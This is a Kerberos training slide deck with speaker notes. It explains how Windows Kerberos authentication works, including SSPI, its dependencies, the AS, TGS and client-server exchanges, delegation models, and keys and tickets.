Slide 1
Kerberos 101
Configuring and Troubleshooting Kerberos
Raimund Andrée
raimund.andree@microsoft.com

Slide 2
Kerberos 101
Configuring and Troubleshooting Kerberos
Raimund Andrée
raimund.andree@microsoft.com

Slide 3
Introduction
Kerberos Overview
The Kerberos Protocol
Kerberos Physical Structure
Kerberos Processes and Interactions
NTLM versus Kerberos
Kerberos Delegation
Vulnerabilities
Appendix

Slide 4
Introduction
Audience
Name
Company affiliation
Title/function
Job responsibility
Already existing experience with Kerberos
Do you have experience in all of these topics?
SQL, IIS and managing web applications, IE, AD, Visual Studio
Your expectations for the course

Slide 5
Introduction
Facilities and Logistics
Class hours
Building hours
Parking
Restrooms
Meals
Phones
Messages
Smoking
Recycling
Course Material

Slide 6
This content is based on...
Useful websites
How the Kerberos Version 5 Authentication Protocol Works: Logon and Authentication
MS-KILE – Kerberos Protocol Extensions
MS-SFU – Service for User Extensions
RFC4120 – latest MIT Kerberos implementations
RFC1964 - The Kerberos Version 5 GSS-API Mechanism RFC4757 – RC4-HMAC encryption type

Slide 7
Overview

Slide 8
Kerberos Protocol
Overview of the Kerberos Protocol
Computer network authentication protocol with ‘Ticket’ exchange
Use symmetric key cryptographic technology (except for smart card authentication)
Master key data is not transferred on network directly
Tickets do not authorize the user
Developed by MIT originally
The current major version is Kerberos v5 in 1993 (Latest Ver. by MIT: krb5-1.10.2 on 31 May 2012 - http://web.mit.edu/Kerberos/)
Kerberos (Cerberus) = a multi-headed hound which guards the gates of the Underworld (Greek and Roman mythology)

Slide 9

Session Key Distribution Problem
Overview of the Kerberos Protocol
Any two security principals in the realm (domain) need a unique session key.
If n is the number of security principals in the domain, we need to maintain this number of session keys: $\left({n \atop 2}\right)=\frac{n∙(n−1)}{2}$
This is impossible to manage
10 users = 45 keys
100 users = 4950 keys
1.000 users = 499.500 keys
10.000 users = 49.995.000 keys

Slide 10

Session Key Distribution Solution
Overview of the Kerberos Protocol
All the security principals trust one entity, the domain controller.
Each security principal shares a hashed password with the DC.
Only n passwords are needed, instead of $\left({n \atop 2}\right)$
For Kerberos: the DC will provide ad-hoc session keys for two security principals that need to authenticate. The domain controller becomes a key distribution center (KDC)
There is no key management required

Slide 11
Kerberos Protocol
Kerberos Protocol Advantages
Faster connection authentication
Mutual authentication of both client and server
User must have TGT / Service must have a registered SPN
Client authenticates to service
Service authenticates to client
Delegation of authentication
Transitive trust between domains
Securely deliver user credentials in a “ticket”
Privilege Attribute Certificate (PAC) : authdata field in ticket
Privacy through encryption
Kerberos authenticator prevents packet replay
Support for smartcard logon
IETF standard for interoperability (Mainframe, UNIX)
Extensible (Credentials 2000, S4U Extensions, Claims 2012)
Notes:
Kerberos is in certain scenarios much faster than NTLM can be. This is as the server can verify the clients authenticity without presenting the user credentials to the domain controller once more.
It also introduced credential delegation. That feature will be covered in detail later.
In a multi domain environment Kerberos does not require all the domains to trust each other. It uses all existing trusts to find a path to the target even if it takes multiple hops (transitive)
Kerberos makes it extremely hard for an attacker to catch a Kerberos ticket and replay it. This is made sure

Slide 12
Kerberos Protocol
Kerberos Standards-Drafts
Standard or Draft Name | Available from
The Kerberos Network Authentication Service (V5) | http://www.ietf.org/internet-drafts/draft-ietf-cat-kerberos-revisions-04.txt
Public Key Cryptography for Initial Authentication in Kerberos (PKINIT) | http://www.ietf.org/internet-drafts/draft-ietf-cat-kerberos-pk-init-10.txt
The Simple and Protected GSS-API Negotiation Mechanism (RFC2478) | http://www.ietf.org/rfc/rfc2478.txt
Generating KDC Referrals to locate Kerberos realms | http://www.ietf.org/internet-drafts/draft-swift-win2k-krb-referrals-00.txt
The Windows 2000 RC4-HMAC Kerberos encryption type | http://www.ietf.org/internet-drafts/draft-brezak-win2k-krb-rc4-hmac-01.txt :
User to User Kerberos Authentication using GSS-API | http://www.ietf.org/internet-drafts/draft-swift-win2k-krb-user2user-00.txt
Extension to Kerberos V5 For Additional Initial Encryption | http://www.ietf.org/internet-drafts/draft-ietf-cat-kerberos-extra-tgt-02.txt
Extending Change Password for Setting Kerberos Passwords | http://www.ietf.org/internet-drafts/draft-trostle-win2k-cat-kerberos-set-passwd-00.txt
Notes:
Simply some references for your reference.

Slide 13
Kerberos Protocol
SSPI = Software interface that abstracts the client-server authentication process.
Network layer agnostic: delivers opaque tokens.
Provides quality of service guarantees (confidentiality, integrity, etc.)
The end result:
Establishing identity of the other party
Establishing of a shared session key to be used by the application layer
Security Support Provider Interface
Winlogon
Client Application
(e.g. Outlook Express)
LSA
GINA
SSPI
LSALogonUser
Function
MSV_1
Authentication
Package
Negotiate
NTLM
Security
Package
SChannel
Security
Package
Kerberos
Security
Package
Digest
Security
Package
Custom
Security
Package
Kerberos
Authentication
Package
Digest
Authentication
Package
Custom
Authentication
Package
Notes:
Implemented as Kerberos.dll - loaded by LSA
Plugs into Security Support Provider Interface
Applications can specify Kerberos as SSP
Negotiate selects suitable SSP based on provided information
Kerberos SSP Architecture
Windows Server 2003 implements the Kerberos V5 authentication protocol as a Security Support Provider (SSP), a dynamic-link library (DLL) supplied with the operating system. Windows Server 2003 includes an SSP for NTLM authentication as well. By default, both SSPs are loaded by the Local Security Authority (LSA) on a Windows Server 2003 computer when the system boots. The system can use either SSP to authenticate network logons and client/server connections. Which SSP is used depends on the capabilities of the computer on the other side of the connection and the preferences of the individual application that is being used.
The Microsoft SSPI is the foundation for authentication in Windows Server 2003. That is, applications and infrastructure services that require authentication use SSPI to provide it.
The SSPI is the implementation of the Generic Security Service API (GSSAPI) in Windows Server 2003. For more information about GSSAPI, see RFC 2743 and RFC 2744 in the IETF RFC Database.
The default SSPs in Windows Server 2003—Negotiate (SPNEGO), Kerberos, NTLM, Schannel, and Digest authentication protocols—are plugged into the SSPI in the form of DLLs. Additional SSPs can be plugged in if they can interoperate with the SSPI.
The SSPI in Windows Server 2003 provides a mechanism that carries authentication tokens over the existing communication channel between the client and server. When two parties need to be authenticated so that they can communicate securely, the requests for authentication are routed to the SSPI, which completes the authentication process, regardless of the network protocol currently in use. The SSPI returns transparent binary large objects, which are then passed to the other side of the connection by the application, at which point they can be passed to the SSPI layer on that side. Thus, the SSPI enables an application to use various security models available on a computer or network without changing the interface to the security system.
The following table describes the SSP components that are plugged into the SSPI. Each of the protocols in the table is used in different ways in Windows Server 2003 to promote secure communication in an insecure network environment.
Kerberos V5 authentication
An industry-standard protocol that is used with either a password or a smart card for interactive logon. It is also the preferred authentication method for services in Windows 2000 and Windows Server 2003.
NTLM authentication
A challenge-response protocol that is used to provide compatibility with versions of Windows earlier than Windows 2000.
Digest authentication
An industry standard that is used in Windows Server 2003 for Lightweight Directory Access Protocol (LDAP) and Web authentication. Digest transmits credentials across the network as an MD5 hash or message digest.
Schannel
An SSP that implements the Secure Sockets Layer (SSL) and Transport Layer Security (TLS) Internet standard authentication protocols. Schannel is used for Web-based server authentication such as when a user attempts to access a secure Web server.
Negotiate
An SSP that can be used to negotiate a specific authentication protocol. When an application calls into SSPI to log on to a network, it can specify an SSP to process the request. If the application specifies Negotiate, Negotiate analyzes the request and picks the best SSP to handle the request based on customer-configured security policy.

Slide 14
Kerberos Overview
Terminology
KDC: Key Distribution Center = an entity to distribute tickets including keys
KDC consists of two services AS and TGS = Domain Controller includes both services
AS: Authentication Service = a service to issue a Ticket-Granting Ticket (TGT)
TGS: Ticket-Granting Service = a service to issue a Service Ticket
A Kerberos Realm is, in broad terms, a modeling of administrative scope == a domain in Active Directory environment

Slide 15
Kerberos Overview
Dependencies
OS version (Windows 2000 and above)
TCP/IP (port 88 UDP/TCP)
Time Synchronization
Active Directory
SPN – Service Principal Name
DNS
Notes:
This section reviews dependencies and summarizes how each dependency relates to Kerberos authentication.
Operating System
Kerberos authentication relies on client functionality that is built in to the Windows Server 2003 operating system, the Microsoft Windows XP operating system, and the Windows 2000 operating system. If a client, domain controller, or target server is running an earlier operating system, it cannot natively use Kerberos authentication.
TCP/IP Network Connectivity
For Kerberos authentication to occur, TCP/IP network connectivity must exist between the client, the domain controller, and the target server. For more information about TCP/IP, see “TCP/IP Technical Reference.”
Domain Name System
The client uses the fully qualified domain name (FQDN) to access the domain controller. DNS must be functioning for the client to obtain the FQDN.
For best results, do not use Hosts files with DNS. For more information about DNS, see “DNS Technical Reference.”
Active Directory Domain
Kerberos authentication is not supported in earlier operating systems, such as the Microsoft Windows NT 4.0 operating system. You must be using user and computer accounts in the Active Directory directory service to use Kerberos authentication. Local accounts and Windows NT domain accounts cannot be used for Kerberos authentication.
Time Service
For Kerberos authentication to function correctly, all domains and forests in a network should use the same time source so that the time on all network computers is synchronized. An Active Directory domain controller acts as an authoritative source of time for its domain, which guarantees that an entire domain has the same time. For more information, see “Windows Time Service Technical Reference.”
Service Principal Names
Service principal names (SPNs) are unique identifiers for services running on servers. Every service that uses Kerberos authentication needs to have an SPN set for it so that clients can identify the service on the network. If an SPN is not set for a service, clients have no way of locating that service. Without correctly set SPNs, Kerberos authentication is not possible. For more information about user-to-user authentication, see “How the Kerberos Version 5 Authentication Protocol Works,” and search for “The User-to-User Authentication Process.”

Slide 16
Kerberos Overview
Sub protocols
Kerberos is composed of three sub protocols (KB217098)
Authentication Service (AS) Exchange
proceeded by AS in KDC
Ticket-Granting Service (TGS) Exchange
proceeded by TGS in KDC
Client-Server (CS) Exchange
proceeded between Client and Server (not KDC)
Not a part of Kerberos protocol

Slide 17






Kerberos Overview
Sub protocols in real life
Issuing a passport = AS Exchange
Shopping on
credit
= CS Exchange
Present an ID
Issue a credit card
= TGS Exchange

Slide 18
Kerberos Overview
Sub protocols and messages
KDC
Server
Client
KRB_AS_REQ
Authentication Service (AS) exchange
KRB_AS_REP
Process to authenticate that the user is the user
If authentication succeeded, KDC issues Ticket-Granting-Ticket (TGT)
KRB_TGS_REQ
Ticket-Granting Service (TGS) exchange
KRB_TGS_REP
Process to get a ticket for network resource which the client requests
Client must present a TGT
KRB_AP_REQ
Client-Server (CS) exchange
KRB_AP_REP
Process to present a service ticket to Server
Integrated with various protocols dependent on resource (not Kerberos protocol)

Slide 19
Identification, Authentication, Authorization
What is the difference?
Identification is the process of declaring who you are: “I am Alice”
Authentication is the process of validating the user identity. Is the user identified as Alice really Alice?
“I am Alice because I know Alice’s password is: pwd#@1 (or Alice’s password hash)”
Authentication Protocols:
Basic Authentication (User/Password in clear text)
NTLM
Kerberos
Authorization is the process of verifying that the user has the rights/permissions to do an action.

Slide 20
Impersonation vs Delegation
What is the difference?
Impersonation – The service gains access to its local resources using the identity of the authenticated user.
Delegation – The service gains access to another remote service using the identity of the authenticated user. This always includes impersonation.

Slide 21





Kerberos Protocol
Authentication and Authorization (Trusted Subsystem)
Windows Integrated
Authentication
(No Impersonation)
John Doe
WP
Application Identity
Local access
Remote access
Network Service
Network Service
COMPUTER$
Local Service
Local Service
ANONYMOUS
Local System
SYSTEM
COMPUTER$
ApplicationPoolIdentity
IIS APPPOOL\<Name>
COMPUTER$
Dom Account: WEB1
WEB1
WEB1
The web site does not impersonate the user‘s identity so the account the web site is running under is used to local access. Remote access uses the computer account or anonymous.
Notes:
For authentication the domain name should be used as well (CONTOSO\WEB1)
Pre 2008: The IIS service should be a member of the local IIS Worker Process group (IIS_WPG)
Windows 2008 automatically adds the service account to IIS_IUSR

Slide 22
Kerberos Protocol
Authentication and Authorization (Impersonation Model)
Windows Integrated
Authentication
(Impersonation but no Kerberos Delegation)
John Doe
WP
Application Identity
Local access
Remote access
Network Service
John Doe
ANONYMOUS
Local Service
John Doe
ANONYMOUS
Local System
John Doe
ANONYMOUS
ApplicationPoolIdentity
John Doe
ANONYMOUS
Dom Account: WEB1
John Doe
ANONYMOUS
The web site does impersonate the user‘s identity so user’s account is used to local access. As Kerberos Delegation is not enabled remote access can only be done anonymously.

Slide 23
Kerberos Delegation
Authentication and Authorization (Kerberos Delegation)
Windows Integrated
Authentication
(Impersonation and Kerberos Delegation)
John Doe
WP
Identity
Local access
Remote access
Network Service
John Doe
John Doe
Local Service
John Doe
John Doe
Local System
John Doe
John Doe
ApplicationPoolIdentity
John Doe
John Doe
Dom Account: WEB1
John Doe
John Doe
The web site does impersonate the user‘s identity so user’s account is used to local access. As Kerberos Delegation is enabled remote access is also done with the user’s account.

Slide 24
Kerberos Protocol
Authentication and Authorization
Trusted Subsystem Model
The application accesses resources using a fixed identity
Pros: Scalability, minimal back-end ACL management, no direct data access
Cons: No auditing at the backend, increased risk from server compromise
Impersonation Model
The application uses the users identity to access resources
Pros: Auditing across tiers, granular access control
Cons: Scalability, increased administration effort
Authentication
Authorization
Who is it?
Where does he have access to?
Notes:
Impersonation / Delegation vs. Trusted Subsystem
When you design the authentication that you require in your application, consider whether to use impersonation to use the original caller's identity for access to back-end resources, or whether to use the trusted subsystem model, where the Web or application server is responsible for authenticating users and the server then uses a service identity to access back-end resources. The two techniques have different advantages and disadvantages as explained in the following subsections.
Trusted Subsystem
A trusted subsystem model is where the database server trusts the Web application identity. The Web application identity is trusted to make calls on behalf of the original caller.
Trusted Subsystem Advantages
The advantages of the trusted subsystem model include:
Scalability. The trusted subsystem model supports efficient connection pooling. Connection pooling allows multiple clients to reuse available pooled connections. Connection pooling works with this model because all back-end resources accessed use the security context of the application's service account, regardless of the caller's identity.
Minimal back-end ACL management. Only the service account accesses back-end resources (for example, databases). ACLs are configured for this single identity.
No direct data access. In the trusted subsystem model, only the service account is granted access to the back-end resources. As a result, users cannot directly access back-end data without going through the application (and being subjected to application authorization).
Trusted Subsystem Disadvantages
The trusted subsystem model has the following disadvantages:
Auditing. To perform auditing at the back end, you can explicitly pass (at the application level) the identity of the original caller to the back end, and have the auditing performed there. With this approach, you have to trust the middle tier and you have a potential repudiation risk. Alternatively, you can generate an audit trail in the middle tier, and then correlate it with back-end audit trails. To use this approach, you must ensure that the server clocks are synchronized.
Increased risk from server compromise. In the trusted subsystem model, the middle-tier service is granted broad access to back-end resources. As a result, a compromised middle-tier service could make it easier for an attacker to gain broad access to back-end resources.
Impersonation / Delegation
The impersonation and delegation model also has advantages and disadvantages.
Impersonation / Delegation Advantages
The advantages of the impersonation / delegation model include:
Auditing. You benefit from operating system auditing. This allows administrators to track which users have attempted to access specific resources.
Auditing across tiers. The user's security context is maintained across the physical tiers of your application, which allows administrators to audit across tiers. Generally, auditing is considered most authoritative if the audits are generated at the precise time of resource access and by the same routines that access the resource.
Granular access controls. You can configure granular access in the database. You can restrict individual user accounts independently of one another in the database.
Impersonation / Delegation Disadvantages
The disadvantages of the impersonation / delegation model include:
Scalability. The impersonation / delegation model does not allow you to make efficient use of database connection pooling because database access is performed by using connections that are tied to the individual security contexts of the original callers. This significantly limits the application's ability to scale to large numbers of users.
Increased administration effort. ACLs on back-end resources need to be maintained in such a way that each user is granted the appropriate level of access. When the number of back-end resources increases (and the number of users increases), a significant administration effort is required to manage ACLs.

Slide 25
Physical Structure

Slide 26














Kerberos Physical Structure
Keys
In order to provide secure authentication, Kerberos uses symmetric keys, encrypted objects and Kerberos services.
Later in this workshop we will cover:
Why are keys needed?
What keys are used in Kerberos authentication?
Workstation
Domain Controller
Server
User Credentials Cache
KDC Account Database
Service Credentials Cache
User Key
Ticket-Granting Ticket
Ticket-Granting Service Session Key
Service Ticket
Session Key
User Key
Ticket-Granting Service Key
Service Key
Service Key
Session Key
Notes:
Why are keys needed?
The Kerberos protocol relies heavily on an authentication technique involving shared-secret keys. The basic shared-secret concept is quite simple: If a secret is known by only two people, then either person can verify the identity of the other by confirming that the other person knows the secret.
For example, suppose that Alice often sends messages to Bob, and that Bob needs to ensure that a message from Alice really has come from Alice before he acts on its information. They decide to solve their problem by selecting a password and agreeing to share the secret password between the two of them, but not with anyone else. If a message purported to be from Alice can somehow demonstrate that the sender knows the password, Bob can verify that the sender is indeed Alice.
The only question left for Alice and Bob to resolve is how Alice will show that she knows the password. She could include it somewhere in her messages, perhaps in a signature block at the end—Alice, Our$ecret. This would be simple and efficient and would be effective if Alice and Bob could be sure that no one else is reading their mail. Unfortunately, their messages pass over a network used by people like Carol, who uses a network analyzer to scan traffic in hope that one day she might spot a password. Thus, Alice must not prove that she knows the secret by including it in her message. To keep the password secret, she must show that she knows it without revealing it.
The Kerberos protocol solves this problem with secret key cryptography. Instead of sharing a password, communication partners share a cryptographic key, and they use knowledge of this key to verify one another's identity. In order for the technique to work, the shared key must be symmetric—that is, a single key must be capable of both encryption and decryption. One party proves knowledge of the key by encrypting a piece of information; the other proves knowledge of the key by decrypting the information.
Kerberos authentication relies on several keys and key types for encryption. Key types can include long-term symmetric keys, long-term asymmetric keys, and short-term symmetric keys. The authentication protocol was designed to use symmetric encryption, meaning that the same shared key is used by the sender and the recipient for encryption and decryption.
Long-Term Symmetric Keys: User, System, Service, and Inter-realm Keys
The long-term symmetric keys are derived from a password. The plaintext password is transformed into a cryptographic key by passing the text of the password through a cryptographic function. (All implementations of the Kerberos version 5 authentication protocol must support DES-CBC-MD5. Other algorithms are permissible.) The result of the cryptographic function is the key.
User keys When a user is created, the password is used to create the user key. In Active Directory domains, the user key is stored with the user's object in the Active Directory. At the workstation, the user key is created when the user logs on.
System keys When a workstation or a server joins a Windows domain, it receives a password. In the same manner as a user account, the system account's password is used to create the system key.
Service keys Services use a key based on the account password they use to log on.
All KDCs in the same realm use the same service key. This key is based on the password assigned to the krbtgt account. Every Active Directory domain will have this built-in account.
Inter-realm keys In order for cross-realm authentication to occur, the KDCs must share an inter-realm key. The realms can then trust each other because they share the key.
Active Directory domains that have a parent-child relationship share an inter-realm key. This inter-realm key is the basis of transitive trusts in Windows 2000 and Windows Server 2003. If a shortcut trust is created, the two domains will exchange a key specifically for their trust.
Kerberos SSP encryption key lengths Kerberos SSP supports different encryption types and key lengths depending on the task to be completed and the options specified. Although the size of the key determines the degree of protection the key provides, key size does not significantly impact the size of the ticket. The following table lists the key lengths that Kerberos SSP supports for the various types of encryption.
Key Lengths for Encryption Types
RC4-HMAC = 128
DES-CBC-CRC = 56
DES-CBC-MD5 = 56
Long-Term Asymmetric Keys: Public Key
Currently, public-key certificates stored on smart cards are the only long-term asymmetric keys in the Microsoft implementation of Kerberos authentication.
Short-Term Symmetric Keys: Session Keys
The session keys used for ticket-granting tickets (TGTs) and service tickets are short-lived and used only as long as that session or service ticket is valid.

Slide 27
Kerberos Physical Structure
Tickets
Is a main component of Kerberos authentication
There are two kinds of tickets
Ticket-Granting Tickets
A user's initial ticket from the authentication service
Used to request service tickets
Meant only for use by the ticket-granting service
Service tickets
A service ticket is used to authenticate with services other than the TGS and is meant only for the target service
The KDC does not keep track of tickets
Can be reused
Service tickets have an expiration time
Notes:
The main component of Kerberos authentication is the ticket. The Kerberos messages are used to request and deliver tickets. There are two types of tickets used in Kerberos authentication, TGTs and service tickets.
Kerberos Ticket Requests
The Kerberos client sends ticket requests to the KDC:
TGT requests are for the Authentication service, service ticket requests for the Ticket-granting service
The ticket requests include:
Requested properties (flags), such as whether the ticket is renewable.
Requested encryption method.
Ticket-Granting Tickets
The KDC responds to a client's authentication service request by returning a service ticket for itself. This special service ticket is called a ticket-granting ticket (TGT). A TGT enables the authentication service to safely transport the requester's credentials to the ticket-granting service.
A TGT is:
A user's initial ticket from the authentication service.
Used to request service tickets.
Meant only for use by the ticket-granting service.
TGTs are encrypted with a key shared by the KDCs. The client cannot read tickets. Only KDC servers can read TGTs to secure access to user credentials, session keys, and other information. Like an ordinary service ticket, a TGT contains a copy of the session key that the service (in this case the KDC) will use in communicating with the client. The TGT is encrypted with the KDC's long-term key.
From the client's point of view, a TGT is just another ticket. Before it attempts to connect to any service, the client first checks its credentials cache for a service ticket to that service. If it does not have one, it checks the cache again for a TGT. If it finds a TGT, the client fetches the corresponding TGS session key from the cache, uses this key to prepare an authenticator (described later in this document), and sends both the authenticator and the TGT to the KDC, along with a request for a service ticket for the service. In other words, gaining admission to the KDC is no different from gaining admission to any other service in the domain—it requires a session key, an authenticator, and a ticket.
From the KDC's point of view, TGTs enable it to avoid the performance penalties of looking up a user's long term key every time the user requests a service. The KDC looks up the user's long-term key only once, when it grants an initial TGT. For all other exchanges with this client, the KDC can decrypt the TGT with its own long-term key, extract the session key, and use that to validate the client's authenticator.
Service tickets
A service ticket enables the ticket-granting service (TGS) to safely transport the requester's credentials to the target server or service.
The KDC responds to the client's request to connect to a service by sending both copies of the session key to the client. The client's copy of the session key is encrypted with the key that the KDC shares with the client. The service's copy of the session key is embedded, along with information about the client, in a data structure called a service ticket. The entire structure is then encrypted with the key that the KDC shares with the service. The ticket—with the service's copy of the session key safely inside—becomes the client's responsibility to manage until it contacts the service.
A service ticket is used to authenticate with services other than the TGS and is meant only for the target service.
A service ticket is encrypted with a service key, which is a long-term key shared by the KDC and the target service. Thus, although the client manages the service ticket, the client cannot read it. Only the KDC and the target service can read tickets, enabling secure access to user credentials, the session key, and other information.
Note: The KDC is simply providing a ticket-granting service. It does not keep track of its messages to make sure they reach the intended address. No harm will be done if the KDC's messages fall into the wrong hands. Only someone who knows the client's secret key can decrypt the client's copy of the session key. Only someone who knows the server's secret key can read what is inside the ticket.
When the client receives the KDC's reply, it extracts the ticket and the client's copy of the session key, putting both aside in a secure cache (located in volatile memory, not on disk). When the client wants admission to the server, it sends the server a message that consists of the ticket, which is still encrypted with the server's secret key, and an authenticator, which is encrypted with the session key. The ticket and authenticator together are the client's credentials to the server.
Benefits of service tickets
The server does not have to store the session key that it uses in communicating with clients. It is the client's responsibility to hold a ticket for the server in its credentials cache and present the ticket each time it wants access to the server. Whenever the server receives a service ticket from a client, the server can use its secret key to decrypt the ticket and extract the session key. When the server no longer needs the session key, it can discard it.
The client does not need to go back to the KDC each time it wants access to this particular server. Service tickets can be reused. To guard against the possibility that someone might steal a copy of a ticket, service tickets have an expiration time that is specified by the KDC in the ticket's data structure.
How long a ticket is valid depends on the policy for the realm. Although the RFC recommends a maximum ticket lifetime of one day, in both MIT Kerberos 5 Release 1.3.1 and the Windows 2000 or Windows Server 2003 implementations of the Kerberos protocol, tickets are good for no longer than 10 hours by default, about the length of a normal logon session. When the user logs off, the credentials cache is flushed and all service tickets—as well as all session keys—are destroyed.
What information clients have about tickets
A client needs to have some information about what is inside tickets and TGTs in order to manage its credentials cache. When the KDC returns a ticket and session key as the result of an authentication service (AS) or ticket-granting service (TGS) exchange, it packages the client's copy of the session key in a data structure that includes the information in the following ticket fields: Authentication Time, Start Time, End Time, and Renew Till. The entire structure is encrypted in the client's key and returned with the KRB_AS_REP or KRB_TGS_REP messages.
Kerberos authorization data for Windows accounts
The Kerberos protocol describes a number of fields to be used in the authentication exchange. One of these, the optional authorization data field, is intended to be specific to the end service, in this case, Microsoft authorization. The Microsoft implementation follows the Kerberos specification (RFC 1510) by using the authorization field to store information about user identity and group membership. This information is stored in Microsoft authorization data that is generated by a domain controller during an AS or TGS request. The Microsoft authorization data includes the following groups of information:
Credential information. Information about the ticket and the client, such as Group IDs, which list relative IDs (RIDs) that belong to the client for his or her domain and groups.
Client information. Ensures that the ticket belongs to the client who is submitting it.
Supplemental credentials. Returned by the KDC service to enable PKINIT.
Signatures. The Microsoft authorization data contains two digital signatures, one for the domain controller and one for the server offering the service. These signatures are used to prevent clients or untrusted services from generating their own forged Microsoft authorization data.
PAC-request pre-authentication data. Normally, the Microsoft authorization data is included in every pre-authenticated ticket received from an AS request. However, a client can also explicitly request — with the privilege attribute certificate (PAC)-request pre-authentication data field — to include or not include SIDs. If the field is present, the account SIDs will be included. If the field is not present, SIDs will not be included.
For more information about Microsoft authorization data present in Kerberos tickets issued by Windows domain controllers, see "Utilizing the Windows 2000 Authorization Data in Kerberos Tickets for Access Control to Resources," a Windows Development (General) topic on MSDN.
How the KDC limits a ticket's lifetime
Each ticket has a start time and an expiration time. At any time after the start time but before the expiration time, a client holding a ticket for a service can present the ticket and gain access to the service, no matter how many times the client has used the ticket before. In order to reduce the risk that a ticket or the corresponding session key might be compromised, administrators can set the maximum lifetime for tickets. The maximum lifetime for tickets setting is an element of Kerberos policy.
When a client asks the KDC for a ticket to a service, the client can request a specific start time. If this time is missing from the request or is a time in the past, the KDC sets the ticket's start time field to the current time.
